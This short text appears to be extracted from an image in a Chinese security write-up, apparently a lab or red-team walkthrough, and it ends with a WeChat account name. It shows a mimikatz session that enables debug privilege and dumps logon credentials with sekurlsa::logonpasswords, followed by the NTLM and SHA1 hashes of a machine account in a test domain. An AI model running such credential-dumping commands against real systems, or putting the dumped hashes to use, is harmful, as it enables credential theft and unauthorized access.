 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : OWA2010CN-GOD$
Domain            : GOD
Logon Server      : (null)
Logon Time        : 2019/4/19 11:42:59
SID               : S-1-5-20
msv :
[00000003] Primary
* Username : OWA2010CN-GOD$
* Domain   : GOD
* NTLM     : 8432d4fa4430ecf56927dbabd1b4d36b
* SHA1     : ffc6daff986f8458b82d7bcae72a747dd125057c
tspkg :
wdigest :
* Username : OWA2010CN-GOD$
微信号: lemon-sec